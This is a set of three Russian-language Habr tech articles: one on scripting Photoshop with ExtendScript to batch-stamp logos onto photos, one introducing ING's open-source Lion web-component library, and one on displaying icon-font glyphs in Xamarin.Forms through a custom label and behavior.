У Photoshop-а есть COM API, в котором покрыты многие из фотошоповских функций. Его, разумеется, можно использовать из JS- или VBS-скриптов. Adobe любезно предоставила разработчикам свою IDE, с автокопмлитом и брейкпоинтами. Поддерживаемые языки в ней JScript, VBScript (Win) и AppleScript (Mac). Я остановился на JScript, потому как большинству будет лучше всего понятен именно он.
#### IDE
Её зовут ExtendScript Toolkit. Вот она:
Что в ней меня поразило: * по умолчанию установлен не моноширинный шрифт, а какая-то дрянь. Тут же пофиксил
* нет watch-ей. За это казнить надо. Их роль выполняет data browser и javascript console
* по привычке нажал ctrl-D (копирует строчку в Решарпере) – и о чудо, оно работает!
* там есть профайлинг
* хелп есть, по контенту сносный, но до уровня msdn недотягивает.
Скрпиты можно сохранить в формате jsx, при его открытии увидите вопрос: «запустить скрипт или редактировать?».
Приятно, что jsx можно компилировать (File → Export as binary), при этом будет создан файл с расширением jsxbin. Контент его будет примерно таким:
> `@JSXBIN@ES@2.0@MyBbyBnAIMVbyBn0AHJWn`
Удобно, особенно если надо написать скрипт для фотошопа под заказ и не хочется давать исходники. Насчёт возможности его декомпиляции я детально не разбирался, но думаю, что переменные он меняет и кое-какую оптимизацию всё-таки делает.
Итак, IDE на первый взгляд неудобная, но поработав в ней минут 30, привыкаешь.
#### Скриптовый язык
Начинается он с фразы
> `#target photoshop`
Это обычный javascript с библиотеками Adobe.
Есть средства для работы с файловой системой, поддержка сокетов, reflection, XML. Класс Object есть.
Для подключения к Photoshop-у существует глобальный объект app, ActiveXObject делать не надо. Активный документ в нём – app.activeDocumet. Функция alert показывает сообщение в Photoshop-е.
При падении ошибки ничего не происходит, скрипт молча прекращает выполнение, как будто и не было его вовсе.
Понравилось, как измерения (px, pt, cm, mm) конвертируются друг в друга:
> `app.activeDocument.width.as("px");`
Т.к. ExtendScript кроссплатформенный, пути к файлам представляются как /d/Temp/…
#### Живой пример
Задача: в папке есть 100 файлов. Надо внедрить в каждый из них лого, которое есть в PSD-файле.
Пример лого:

А вот и скрипт:
> `#target photoshop
>
> app.bringToFront(); // запускаем Photoshop. Если он уже запущен, подключимся именно к нему, не к новому инстансу.
>
> var Constants = { /\* определим кое-какие константы \*/ }
>
> ProcessDir(Constants.InputDir, Constants.OutputDir);
>
> function ProcessDir(dir, outDir) {
>
> var folder = Folder(dir); // Adobe-овский объект
>
> var files = folder.getFiles(Constants.FileMask); // Внимание, две маски через запятую (\*.jpg,\*.png) уже не работают.
>
> var outFolder = Folder(outDir);
>
> if (!outFolder.exists) {
>
> if (!outFolder.create()) {
>
> alert("Cannot create output folder");
>
> return; // может и не получиться
>
> }
>
> }
>
> var totalFiles = 0;
>
> for (var fileNum in files) {
>
> var outFile = GetOutputFileName(files[fileNum], outFolder.fullName); // куда писать результат
>
> AddLogoToFile(files[fileNum], outFile); // собственно, сама обработка
>
> totalFiles++;
>
> }
>
> alert(totalFiles + " files processed"); // увидит юзер в Photoshop-е в конце обработки
>
> }
>
> function AddLogoToFile(file, outputFile) {
>
> var photoFile = File(file); // Так открываются файлы, строчку open не понимает
>
> var logoFile = File(Constants.AddLogo.LogoPath);
>
>
>
> app.open(logoFile); // открываем лого
>
> app.activeDocument.artLayers["Text"].copy(); // ArtLayers – слои в файле. Этот слой назывался "Text"
>
> var logoWidth = app.activeDocument.width.as("px");
>
> var logoHeight = app.activeDocument.height.as("px");
>
> app.activeDocument.close();
>
>
>
> app.open(photoFile); // открываем фотку
>
>
>
> var width = app.activeDocument.width.as("px");
>
> var height = app.activeDocument.height.as("px");
>
>
>
> var logoLayer = app.activeDocument.artLayers.add(); // добавляем на фотку новый слой, куда поместим лого
>
> logoLayer.name = "Logo"; // название нового слоя
>
>
>
> app.activeDocument.paste(); // вставляем лого из clipboard
>
>
>
> var shape = [ // Photoshop вставляет всё в середину; выделяем лого, чтобы перенести его
>
> [(width - logoWidth) / 2, (height - logoHeight) / 2],
>
> [(width - logoWidth) / 2, (height + logoHeight) / 2],
>
> [(width + logoWidth) / 2, (height + logoHeight) / 2],
>
> [(width + logoWidth) / 2, (height - logoHeight) / 2]
>
> ];
>
> app.activeDocument.selection.select(shape);
>
>
>
> app.activeDocument.selection.translate( // переносим selection вправо вниз
>
> new UnitValue((width - logoWidth)/ 2, "px"),
>
> new UnitValue((height - logoHeight) / 2, "px"));
>
>
>
> var minImageDimension = Math.min(width, height); // масштабируем лого, чтобы оно было в 5 раз меньше минимального размера фотки
>
> var logoScaleMultiplier = minImageDimension / 5 / logoWidth \* 100;
>
> app.activeDocument.selection.resize(logoScaleMultiplier, logoScaleMultiplier, AnchorPosition.BOTTOMRIGHT); // обратите внимание на последний аргумент
>
>
>
> app.activeDocument.selection.deselect();
>
>
>
> app.activeDocument.artLayers["Logo"].opacity = 75; // делаем слой полупрозрачным
>
> app.activeDocument.artLayers["Logo"].blendMode = BlendMode.LUMINOSITY; // устанавливаем режим смешивания, чтобы выглядело симпатичнее
>
> // а вот тут бы установить blending options! Об этом читайте дальше.
>
> SaveFile(outputFile); // сохранит и закроет файл
>
> }
>
>
>
> function SaveFile(outputFile) {
>
> var isPng = /png$/i.test(outputFile);
>
> var saveOptions;
>
> if (isPng) {
>
> saveOptions = new PNGSaveOptions();
>
> } else {
>
> saveOptions = new JPEGSaveOptions(); /\* неинтересный код про качество картинки \*/
>
> }
>
> app.activeDocument.saveAs(File(outputFile), saveOptions, true, Extension.LOWERCASE)
>
> app.activeDocument.close(SaveOptions.DONOTSAVECHANGES); // закрываем документ
>
> }`
Скрипт готов. Осталось сделать лого в формате PSD – такое, чтобы внутри был слой Text, на котором и должно быть размещено лого.
Пример того, что получится:

Полностью скрипт вылолжил на [pastebin](http://pastebin.com/QTF4L4AB).
#### О грустном
Самое вкусное, что есть в Photoshop-е – blending options! А их-то в API как раз и нет. Есть copyLayerStyle, но она работает некорректно даже из GUI (вы можете это проверить, поиграв с параметрами drop shadow). Поэтому лого, конечно, мы вставить можем, но результат будет не сильно превосходить тот же ImageMagick.
UPD: есть два способа быстро и легко применить стили из скрипта: * записав Action с этими настройками и выполнив его (спасибо за подсказку [serge2](https://geektimes.ru/users/serge2/))
* сохранить стиль в preset-ах (используя кнопку «New Style» в диалоге «Blending Options»)
#### Немного о недокументированном API
Почитав доки (вы можете найти их в %ProgramFiles%Adobe\Adobe Photoshop CS5\Scripting\Documents\), мы узнаём, что оказывается, Photoshop умеет записывать действия пользователя. Для этого надо: 1. Скопировать файл «ScriptListener.8li» из %ProgramFiles%Adobe\Adobe Photoshop CS5\Scripting\Utilities\ в %ProgramFiles%Adobe\Adobe Photoshop CS5\Plug-ins\Automate\
2. (пере)запустить Photoshop
3. Сделать то действие, о котором хочется узнать
4. Найти на рабочем столе файлы ScriptListener.jsx и ScriptListener.vbs
5. Не забыть удалить ScriptListener.8li (он тормозит работу Photoshop)
В надежде заполучить код того, что мы ждали, открываем с рабочего стола ScriptListener.jsx. И тут нас ждёт сюрприз: в файле вот такой неюзабельный трэш:
> `var idsetd = charIDToTypeID( "setd" );
>
> var desc15 = new ActionDescriptor();
>
> var idnull = charIDToTypeID( "null" );
>
> var ref6 = new ActionReference();
>
> var idPrpr = charIDToTypeID( "Prpr" );
>
> var idLefx = charIDToTypeID( "Lefx" );
>
> ref6.putProperty( idPrpr, idLefx );
>
> var idLyr = charIDToTypeID( "Lyr " );
>
> var idOrdn = charIDToTypeID( "Ordn" );
>
> var idTrgt = charIDToTypeID( "Trgt" );
>
> ref6.putEnumerated( idLyr, idOrdn, idTrgt );
>
> desc15.putReference( idnull, ref6 );
>
> var idT = charIDToTypeID( "T " );
>
> var desc16 = new ActionDescriptor();
>
> var idScl = charIDToTypeID( "Scl " );
>
> var idPrc = charIDToTypeID( "#Prc" );
>
> desc16.putUnitDouble( idScl, idPrc, 100.000000 );
>
> var idDrSh = charIDToTypeID( "DrSh" );
>
> var desc17 = new ActionDescriptor();
>
> var idenab = charIDToTypeID( "enab" );
>
> desc17.putBoolean( idenab, true );
>
> var idMd = charIDToTypeID( "Md " );
>
> var idBlnM = charIDToTypeID( "BlnM" );
>
> var idMltp = charIDToTypeID( "Mltp" );
>
> desc17.putEnumerated( idMd, idBlnM, idMltp );
>
> var idClr = charIDToTypeID( "Clr " );
>
> var desc18 = new ActionDescriptor();
>
> var idRd = charIDToTypeID( "Rd " );
>
> desc18.putDouble( idRd, 0.000000 );
>
> var idGrn = charIDToTypeID( "Grn " );
>
> desc18.putDouble( idGrn, 0.000000 );
>
> var idBl = charIDToTypeID( "Bl " );
>
> desc18.putDouble( idBl, 0.000000 );
>
> var idRGBC = charIDToTypeID( "RGBC" );
>
> desc17.putObject( idClr, idRGBC, desc18 );
>
> var idOpct = charIDToTypeID( "Opct" );
>
> var idPrc = charIDToTypeID( "#Prc" );
>
> desc17.putUnitDouble( idOpct, idPrc, 75.000000 );
>
> var iduglg = charIDToTypeID( "uglg" );
>
> desc17.putBoolean( iduglg, true );
>
> var idlagl = charIDToTypeID( "lagl" );
>
> var idAng = charIDToTypeID( "#Ang" );
>
> desc17.putUnitDouble( idlagl, idAng, 120.000000 );
>
> var idDstn = charIDToTypeID( "Dstn" );
>
> var idPxl = charIDToTypeID( "#Pxl" );
>
> desc17.putUnitDouble( idDstn, idPxl, 5.000000 );
>
> var idCkmt = charIDToTypeID( "Ckmt" );
>
> var idPxl = charIDToTypeID( "#Pxl" );
>
> desc17.putUnitDouble( idCkmt, idPxl, 0.000000 );
>
> var idblur = charIDToTypeID( "blur" );
>
> var idPxl = charIDToTypeID( "#Pxl" );
>
> desc17.putUnitDouble( idblur, idPxl, 5.000000 );
>
> var idNose = charIDToTypeID( "Nose" );
>
> var idPrc = charIDToTypeID( "#Prc" );
>
> desc17.putUnitDouble( idNose, idPrc, 0.000000 );
>
> var idAntA = charIDToTypeID( "AntA" );
>
> desc17.putBoolean( idAntA, false );
>
> var idTrnS = charIDToTypeID( "TrnS" );
>
> var desc19 = new ActionDescriptor();
>
> var idNm = charIDToTypeID( "Nm " );
>
> desc19.putString( idNm, "Linear" );
>
> var idShpC = charIDToTypeID( "ShpC" );
>
> desc17.putObject( idTrnS, idShpC, desc19 );
>
> var idlayerConceals = stringIDToTypeID( "layerConceals" );
>
> desc17.putBoolean( idlayerConceals, true );
>
> var idDrSh = charIDToTypeID( "DrSh" );
>
> desc16.putObject( idDrSh, idDrSh, desc17 );
>
> var idLefx = charIDToTypeID( "Lefx" );
>
> desc15.putObject( idT, idLefx, desc16 );
>
> executeAction( idsetd, desc15, DialogModes.NO );`
Как вы думаете, что делает этот код? Он добавляет тень (Drop Shadow) к слою, это видно по название «DrSh». Я подозреваю, что внутри Photoshop-а прямо так и называются контролы в GUI.
Но, выполнив этот код, обнаружим, что он работает.
Можно найти, что executeAction может как показать диалог пользователю, так и сделать свою работу молча (это определяет последний параметр). Сами ID-шники нигде не описаны, о них (как и о том, что будет с ними в CS6) мы можем только гадать.
Тем не менее, фича логгирования действий довольно интересная, если очень надо, можно по-быстрому накидать скриптик для себя.
#### Ещё скрипты
Заодно я написал вот такие функции: * ресайзинг картинок до определённого размера (ширина не больше X, высота не больше Y)
* добавление рамок к картинкам – таких же, как в этом топике
Если вам интересно, вы можете посмотреть их в том же скрипте на [pastebin](http://pastebin.com/QTF4L4AB).
#### Интересные факты
* в API есть поддержка RAW. После того, как вы обработали RAW-файлы в Photoshop-е, сохранив в них настройки, вы можете быстро сконвертировать их в JPEG
* в отличие от blending options, фильтры представлены в API довольно хорошо, для каждого из них есть функция
* код в jsx-файлах можно вешать на события в Photoshop: например, при открытии файла добавлять в него новый слой, и так далее
* API есть и для Illustrator, и для Bridge
* из API есть доступ к гистограмме и к каналам
#### Выводы
API вкусное, очень вкусное. Но отсутствие поддержки blending options сильно удручает; если они нужны – будьте готовы к тому, что придётся возиться со страшным кодом. Если всё, что вам надо (что как раз и надо в большинстве случаев от пакетной обработки) – обвести картинку рамочкой, думаю, ImageMagick в этом случае будет быстрее и намного удобнее.
##### + / -
 фильтры, гистограммы
 RAW
 color profiles, как в Photoshop-е
 javascript – удобный, понятный почти всем язык
 документация с примерами
 отсутствие blending options
 для работы нужен Photoshop /\* внезапно \*/
 работает довольно медленно
#### Почитать
[Adobe Photoshop Scripting](http://www.adobe.com/devnet/photoshop/scripting.html) – официальный ресурс
[Scripting Photoshop](http://morris-photographics.com/photoshop/tutorials/scripting1.html) – небольшой, но полезный тьюториал по скрпитингу в Photoshop
[PS-Scripts](http://www.ps-scripts.com/bb/) – форум о скриптах для Photoshop
#### Подумать
В качестве упражнения предлагается скрипт, который может действительно пригодиться: сделать так, чтобы лого на фотке добавлялось в той же цветовой гамме, что и фотка – например, синее или жёлтое для сине-жёлтой фотки: это сделает лого не портящим общий цвет и настроение фотки. Лого не должно сливаться с цветом, т.е. не быть синим на синем. Кроме того, будет классно, если лого не будет на поверхности вроде травы, его можно попробовать перенести в другой угол или перекрасить. | https://habr.com/ru/post/112907/ | null | ru | null |
# ING открывает Lion: библиотеку производительных, доступных и гибких веб-компонентов
***Всем привет. В преддверии старта курса [«Fullstack разработчик JavaScript»](https://otus.pw/4zlM/) подготовили для вас перевод интересного материала.***

---
**TL;DR:** Веб-разработка дело трудное независимо от того, создаете вы свои собственные компоненты, используете дизайн-системы, реализуете поддержку различных браузеров, обеспечиваете доступность или добавляете сторонние зависимости. Lion стремится облегчить вашу жизнь, беря на себя реализацию полнофункциональных, доступных, производительных и не привязанных к определенному фреймворку компонентов. Загляните в репозиторий [ing-bank/lion](https://github.com/ing-bank/lion).
Возможно, некоторые из вас уже знают, что у ING долгая и богатая история создания веб-компонентов, начиная с библиотеки Polymer и заканчивая недавней LitElement.
Хотите [освежить в памяти](https://medium.com/ing-blog/ing-%EF%B8%8F-web-components-f52aacc71d7a)? Веб-компоненты – это набор стандартов браузера, которые позволяют нам писать нативные, переиспользуемые, инкапсулированные и модульные компоненты.
Стандарты веб-компонентов наконец-то окрепли, и на сегодняшний день существует множество способов реализации и использования веб-компонентов, таких как: [Angular Elements](https://angular.io/guide/elements), [Stencil](https://stenciljs.com/docs/introduction/), [Vue](https://vuejsdevelopers.com/2018/05/21/vue-js-web-component/), [Svelte](https://svelte.dev/) и многих, многих других. А с выходом [Chromium Edge](https://www.theverge.com/2020/1/15/21066767/microsoft-edge-chromium-new-browser-windows-mac-download-os) стало ясно, что теперь все основные браузеры будут поддерживать веб-компоненты из коробки.
Поэтому сегодня я рад поделиться с вами всем тем, что ING открывает для свободного использования в своей библиотеке веб-компонентов Lion!
### Почему Lion?
Представим следующий вымышленный сценарий:
*Леа – разработчик из Betatech, она работает над новым внутренним приложением компании.*
### Framework Agnostic
Поиск компонентов дело непростое и результат может вас разочаровать.
*Леа находит идеальный компонент для своей задачи, но, к сожалению, он написан на определенном JavaScript-фреймворке, поэтому его нельзя просто взять и использовать.*
Кроме того, у компаний есть своя собственная визуальная идентичность и переписывание уже полностью стилизованных компонентов, чтобы «подогнать» их под айдентику компании, иногда может означать большее количество работы, чем создание стилизации с нуля.
*Леа находит компонент, который предлагает весь нужный функционал, однако он не подходит под айдентику Betatechs.*
### Адаптация функционала
После того, как вы нашли идеальный компонент, в какой-то момент вы можете обнаружить, что компонент не несет в себе какую-то определенную нужную вам функциональную нагрузку.
*Леа решает скопировать код найденного компонента и реализовать функцию самостоятельно, а в результате теперь приходится поддерживать компонент целиком, что ложится дополнительной нагрузкой на проект.*
### Доступность
Ваши компоненты должны быть доступны любому пользователю. Доступность — это непросто, но необходимо, к тому же, проблемы доступности может быть сложно исправить на более поздних этапах, не прибегая к критическим изменениям, поэтому крайне важно обеспечивать доступность с самого начала.
*Во время работы Леа обнаруживает проблему с доступностью у компонента, который она нашла в интернете. Она не может ее исправить в коде, поэтому просит авторов компонента помочь ей. Но они отвечают, что не могут ничем помочь, потому что не хотят ничего менять.
Или же,
Леа пишет свой собственный компонент, но проблемы с доступностью сложно исправить уже из-за того, как она изначально написала HTML-структуру, к тому же исправление повлечет за собой критические изменения.*
### Резюмируем
Не кажется ли вам, что история Леа имеет прямое отношение к делу?
Она затрагивает несколько распространенных проблем современной веб-разработки:
* Находить и добавлять зависимости – это непростое дело;
* Выбор компонента из-за его внешнего вида – не лучшая идея;
* Корректирки поведения или стиля порой трудно поддерживать;
* Если пакет популярный, это еще не значит, что он обладает хорошей доступностью или производительностью.
Что можно сделать, чтобы решить эти проблемы?
* Представьте, что у вас есть компоненты, основная задача которых – обеспечить функциональность, а дизайн остается на ваше усмотрение.
* Представьте, что у этих компонентов отличная доступность и производительность.
* Представьте, что эти компоненты расширяемые и гибкие.
А теперь перестаньте мечтать и обратите внимание на Lion.
### Что такое Lion?
*Мы хотим продвигать web – по одному компоненту за раз.*
Lion – это white-label библиотека с открытым исходным кодом, которая не зависит от фреймворков и может стать основой дизайн-системы вашей компании. Согласованность внешнего вида и функционала – это трудная задача и мы надеемся, что с Lion сможем облегчить вашу работу.
### White Label
Lion – это базовый пакет white-label веб-компонентов. Это значит, что у компонентов минимальная стилистика, но присутствуют все основные функциональные возможности. White label продукты часто создаются так, чтобы предоставить другим пользователям возможность адаптировать визуальную идентичность компонента под себя. Это здорово, потому что значит, что каждый может использовать основные функциональные возможности наших компонентов, задействовав свой собственный брендинг или дизайн-систему, потому что, удивительно, но не всем нравится оранжевый цвет.
Именно этим мы и занимаемся в ING. Наши собственные ing-web компоненты расширяют компоненты Lion и применяют нашу визуальную идентичность ING, которая представляет собой тонкий слой поверх Lion.
Посмотрите на демо [Lion](http://lion-web-components.netlify.com/). Выглядит простовато, не так ли? А теперь сравните с Lion в связке с ing-web:
### Основной фокус
Lion разрабатывался с фокусом на глобальное использование и возможность переиспользования. Вследствие этого следующие особенности были добавлены с самого начала:
* Переиспользование – наши компоненты предназначены для распространения и использования в глобальном масштабе;
* Доступность – наши компоненты предназначены для того, чтобы быть доступными для всех;
* Производительность – наши компоненты должны быть небольшими, производительными и быстрыми.
Все эти особенности позволяют нам глобально разворачивать наши компоненты и находить взаимопонимание при работе над ними. Это гарантирует, что у каждого в ING есть солидный набор строительных блоков для создания своего приложения и быстрого старта.
### Извлеченные уроки
ING начали использовать веб-компоненты очень рано, и Lion не первая библиотека компонентов, которую мы создали. Поэтому вы можете задаться вопросом, чем этим компоненты отличаются от предыдущего поколения?
Lion создавался с нуля, чтобы обеспечить доступность и расширяемость, поскольку мы знали, что почти невозможно добавить эти вещи на более поздних этапах развития. Хотелось бы выделить несколько уроков, которые мы извлекли при создании Lion:
* Не все должно стать веб-компонентом, для добавления определённой функциональности лучше использовать обычный JavaScript;
* Оставайтесь как можно ближе к нативным HTML-элементам;
* Работайте над доступностью с самого начала;
* Не все должно находиться в теневом DOM, это особенно важно для aria-отношений и доступности;
* Компоненты пользовательского интерфейса – это сложно.
> *«Каждый должен использовать веб-компоненты, но не каждый должен их писать.»
>
> [Erik Kroes](https://twitter.com/erikkroes)*
### Используйте Lion!
Lion может помочь вам в реализации вашей дизайн-системы, предоставив white-label, функциональную, доступную и производительную основу для вашей библиотеки компонентов. Все, что вам нужно, это добавить свой собственный дизайн! Поэтому если ваша компания хочет систематизировать вашу дизайн-систему, Lion станет отличным началом!
Помимо этого, вы можете использовать Lion для создания версий веб-компонентов ваших любимых дизайн-систем, таких как: [Bulma](https://bulma.io/expo/), [Bootstrap](https://getbootstrap.com/), [Material](https://material.io/design/), [Bolt](https://boltdesignsystem.com/), [Argon](https://demos.creative-tim.com/vue-argon-design-system/documentation/#argon-design-system), [Tailwind](https://tailwindcss.com/).
К тому же, чем больше пользователей и контрибьюторов у Lion, тем более стабильной будет его база, что отразится на всех, кто использует Lion.
### Вносите свой вклад в развитие Lion!
На момент написания статьи Lion еще находится в бета-версии. Нам хотелось бы получить ваши отзывы, перед тем как мы перейдем к стабильному релизу, так что если вам нравится open source и вы хотите помочь Lion, вы можете сделать это:
* Создавая и закрывая issue;
* Работая над абсолютно новым компонентом (начните с обсуждения issue);
* Улучшая документацию;
* … любой вклад важен! Даже исправление опечаток в документации
Не стесняйтесь открывать issue на github для отправки любых отзывов или вопросов, которые могут у вас возникнуть. А еще вы можете найти нас в слэке [Polymer](https://polymer.slack.com/messages/CJGFWJN9J/convo/CE6D9DN05-1557486154.187100/) в канале `#lion` .
Присоединиться к слэку Polymer вы можете по [ссылке](https://www.polymer-project.org/slack-invite).
### Расширение компонентов
Вы можете использовать Lion как базу для реализации своей собственной дизайн-системы.
Посмотрим, как сложилась история Леа, если бы она выбрала Lion.
Для начала, установите все необходимое:
```
npm i lit-element @lion/tabs
```
Создайте компонент `lea-tabs`, переиспользовав функционал Lion. Это позволило Леа получить всю функциональную нагрузку и доступность, которая понадобится для реализации ее собственного компонента вкладок.
```
import { css } from 'lit-element';
import { LionTabs } from '@lion/tabs';
export class LeaTabs extends LionTabs {
static get styles() {
return [
super.styles,
css`
/* my stylings */
`
];
}
connectedCallback() {
super.connectedCallback();
this._setupFeature();
}
_setupFeature() {
// being awesome
}
}
customElements.define('lea-tabs', LeaTabs);
```
Еще Леа хочет иметь возможность стилизовать *tab* и *tab-panel* в соответствии с визуальной идентичностью Betatechs. Для этого она создает компонент *lea-tab-panel* и *lea-tab*, которые она может стилизовать по своему усмотрению и в итоге поместить вовнутрь компонента *lea-tabs*. Вы можете посмотреть, как Леа сделала это в примере ниже.
```
import { LitElement, html, css } from 'lit-element';
export class LeaTab extends LitElement {
static get styles() {
return css`/* my stylings */`;
}
render() {
return html`
`;
}
}
customElements.define('lea-tab', LeaTab);
```
Прекрасно! Теперь Леа может использовать компонент `tabs` следующим образом:
```
Info
Info page with lots of information about us.
Work
Work page that showcases our work.
```
Ну вот, теперь компонент Леа готов, пора написать какую-нибудь документацию. Вы можете посмотреть на live-страницу [документации Леа](https://lion-web-components.netlify.com/?path=/docs/intro-tabs-example--default-story). Полный код `lea-tabs` вы можете увидеть на [GitHub](https://github.com/ing-bank/lion/tree/master/demo).
*P.S.: Обратите внимание, что Леа теперь сама отвечает за обновление документации lea-tabs, и изменения в документации Lion будут автоматически отражаться на документации Леа.*
Почему Open Source?
Библиотеки компонентов пользуются огромным спросом. Открывая доступ к исходному коду наших расширяемых компонентов, мы помогаем вам делать то, что вам нужно, при этом получая все преимущества open-source сообщества. Более того, любой вклад, внесенный в Lion, напрямую влияет и приносит пользу каждой дизайн-системе, использующей его (в том числе *ing-web*) в глобальном масштабе. Это означает, что мы получаем лучшее из обоих миров, помогая людям с помощью наших компонентов и получая ценный вклад от сообщества!
Взгляните на наш [репозиторий](https://github.com/ing-bank/lion/)! И если вы хотите оставаться в курсе событий, обязательно начните отслеживать и/или поставьте звездочку – у нас нет твиттера (пока), но тем не менее вы можете подписаться на меня: привет, я [Томас Олмер](https://twitter.com/daKmoR).
### Но это еще не все!
Создавать приложения сложно, и иногда вам нужно немного больше, чем один конкретный компонент, например, такие вещи, как: валидация, формы, оверлеи, локализация и т. д. Но не бойтесь, Lion придет на помощь!
Вы можете найти информацию о них в [нашей документации](http://lion-web-components.netlify.com/), а мы расскажем подробнее о дополнительных системах Lion в следующих публикациях в блоге.
### Благодарности
Наконец, мы хотели бы закончить статью словами благодарности:
ING, за предоставленную нам возможность поработать над этим проектом и делать его таким классным вместе с open-source сообществом.
Всем, кто работал над Lion (особенно команде Lion), включая всех контрибьюторов (39, и это не предел!).
И последняя благодарность, но не менее важная: [Паскалю Шилпу](https://twitter.com/passle_) за то, что превратил мои каракули в интересную историю.
**Приглашаем присоединиться к нашему [бесплатному уроку по теме: «SvelteJs. Быстрый старт»](https://otus.pw/4zlM/).** | https://habr.com/ru/post/493234/ | null | ru | null |
# Xamarin.Forms — удобное использование иконочных шрифтов в приложении

### Постановка задачи
Для отображения иконок в приложении Xamarin.Forms можно использовать изображения в различных форматах, например png, svg или шрифты ttf. Чаще всего для добавления стандартных иконок удобен шрифт с иконками, например google material icons. Шрифт с иконками имеет размер около 200КБ и удобство использования здесь обычно важнее экономии на размере приложения. Иконки будут хорошо смотреться при любом разрешении экрана и будут чёрно-белыми.
Для использования иконок есть готовые nuget-пакеты. Я долгое время использовал iconize (nuget — [www.nuget.org/packages/Xam.Plugin.Iconize](https://www.nuget.org/packages/Xam.Plugin.Iconize/); git — [github.com/jsmarcus/Iconize](https://github.com/jsmarcus/Iconize)). Он позволяет подключать более десяти шрифтов, добавляет новые контролы, такие как IconButton, IconImage, IconLabel и т.п. Но тут есть обычные аргументы против готовых библиотек: лишний функционал, лишний размер файлов, не полностью устраивает поведение, баги и т.п. Поэтому в определённый момент решил отказаться от готовой библиотеки и заменить ее на простейший велосипед из пары классов + шрифт.
Иконка из шрифта ttf используется в xaml следующим образом(iOS):
В C#:
```
var label = new Label { Text ="\ue5d2", FontFamily = "MaterialIcons-Regular" };
```
Перечислю возникающие проблемы.
1. разный формат записи кода иконки в XAML и C# ("" / "\ue5d2")
2. код иконки не ассоциируется с самой иконкой, хотелось бы использовать что-то вроде «arrow\_back», как в iconize
3. если приложение будет работать на android и iOS, то по-разному надо писать название шрифта — «MaterialIcons-Regular.ttf#MaterialIcons-Regular» в андроид и «MaterialIcons-Regular» в iOS
Описываемое здесь решение требует наличия события TextChanged у элемента управления Label. Добавим и эту проблему в список:
4. у контрола Label отсутствует событие TextChanged. Это нам нужно, чтобы отслеживать изменения текста метки и использовать binding в xaml
### Решение
Для примера возьмём шрифт google material icons. Сначала добавим его в андроид и iOS проекты.
[Шрифт скачивать здесь](https://github.com/google/material-design-icons/blob/master/iconfont/MaterialIcons-Regular.ttf)
[Иконки искать здесь](https://material.io/resources/icons/)
Скачиваем файл шрифта — MaterialIcons-Regular.ttf.
Android:
Добавляем MaterialIcons-Regular.ttf в папку Assets и выбираем ему «Build action» AndroidAsset.
iOS:
Добавляем MaterialIcons-Regular.ttf в папку Resources\Fonts и выбираем ему «Build action» BundleResource, затем прописываем шрифт в info.plist:
```
UIAppFonts
Fonts/MaterialIcons-Regular.ttf
```
Теперь предположим, мы хотим иконку со стрелкой влево в нашем приложении. Заходим на страницу с поисковиком иконок: <https://material.io/resources/icons/>, вводим «arrow» в левом верхнем углу, выбираем стрелку влево в результатах. Теперь нажимаем на панель «Selected Icon» чтобы увидеть код иконки… а его там нет:
```
Usage:
*arrow\_back*
*arrow\_back*
```
Да и не очень удобно каждый раз переводить названия в коды, а потом в коде приложения разбираться что это за иконка. Удобнее было бы использовать понятное имя иконки — «arrow\_back» вот таким образом:
Для решения будем использовать так называемые behavior, в русском переводе «Реакции на события Xamarin.Forms» (<https://docs.microsoft.com/ru-ru/xamarin/xamarin-forms/app-fundamentals/behaviors/>)
Для этого создадим класс GoogleMaterialFontBehavior:
```
public class GoogleMaterialFontBehavior: BehaviorBase
{
}
```
Наш behavior будет реагировать на изменение текста метки, поэтому придётся также доработать Label:
```
using System;
using Xamarin.Forms;
namespace MyApp.UserControls
{
public class CustomLabel : Label
{
public event EventHandler TextChanged;
public static readonly new BindableProperty TextProperty =
BindableProperty.Create(
propertyName: nameof(Text),
returnType: typeof(string),
declaringType: typeof(CustomLabel),
defaultValue: "",
defaultBindingMode: BindingMode.OneWay,
propertyChanged: TextChangedHandler);
public new string Text
{
get => (string)GetValue(TextProperty);
set
{
base.Text = value;
SetValue(TextProperty, value);
}
}
private static void TextChangedHandler(BindableObject bindable, object oldValue, object newValue)
{
var control = bindable as CustomLabel;
control.TextChanged?.Invoke(control, new EventArgs());
}
}
}
```
В классе GoogleMaterialFontBehavior надо:
* переопределить методы OnAttachedTo/OnDetachingFrom
* добавить обработчик изменения текста: HandleTextChanged
* добавить имя шрифта fontFamily
* а также добавить справочник кодов символов iconCodeDict
```
namespace MyApp.Behaviors
{
public class GoogleMaterialFontBehavior: BehaviorBase
{
protected override void OnAttachedTo(CustomLabel bindable)
{
HandleTextChanged(bindable, null);
bindable.TextChanged += HandleTextChanged;
base.OnAttachedTo(bindable);
}
protected override void OnDetachingFrom(CustomLabel bindable)
{
bindable.TextChanged -= HandleTextChanged;
base.OnDetachingFrom(bindable);
}
private void HandleTextChanged(object sender, EventArgs e)
{
var label = (CustomLabel)sender;
if (label?.Text?.Length >= 2
&& iconCodeDict.TryGetValue(label.Text, out var icon))
{
label.FontFamily = fontFamily;
label.Text = icon.ToString();
}
}
//
private static readonly string fontFamily = Device.RuntimePlatform == Device.Android ? "MaterialIcons-Regular.ttf#MaterialIcons-Regular" : "MaterialIcons-Regular";
private static readonly Dictionary iconCodeDict = new Dictionary
{
{"3d\_rotation", '\ue84d'},
{"ac\_unit", '\ueb3b'},
{"access\_alarm", '\ue190'},
…
}
}
}
```
А теперь про сам справочник iconCodeDict. Он будет содержать пары имя-код для символов шрифта. В случае с google material icons эти данные лежат в git-репозитории в отдельном файле: [github.com/google/material-design-icons/blob/master/iconfont/codepoints](https://github.com/google/material-design-icons/blob/master/iconfont/codepoints)
### Пример использования
XAML:
в начале страницы добавить 2 неймспейса:
```
xmlns:uc="clr-namespace:MyApp.UserControls"
xmlns:b="clr-namespace:MyApp.Behaviors"
```
и выводим иконку:
```
```
C#:
```
var label = new CustomLabel();
label.Behaviors.Add (new GoogleMaterialFontBehavior());
label.Text = "arrow_back";
```
### Дополнительно
Также мне очень понравился шрифт Jam icons. Для него создадим класс JamFontBehavior по аналогии с GoogleMaterialFontBehavior. Другими в нём будут: fontFamily и iconCodeDict.
Шрифт скачивать здесь: <https://github.com/michaelampr/jam/blob/master/fonts/jam-icons.ttf>
Иконки искать здесь: <https://jam-icons.com/>
Очень удобный поисковик. Находите иконку, жмёте на нее и имя в буфере обмена. Осталось просто вставить его в код.
Алгоритм такой же, как для иконок от google, кроме получения кодов иконок.
Коды надо взять из файла svg, находящегося [там же](https://raw.githubusercontent.com/michaelampr/jam/master/fonts/jam-icons.svg).
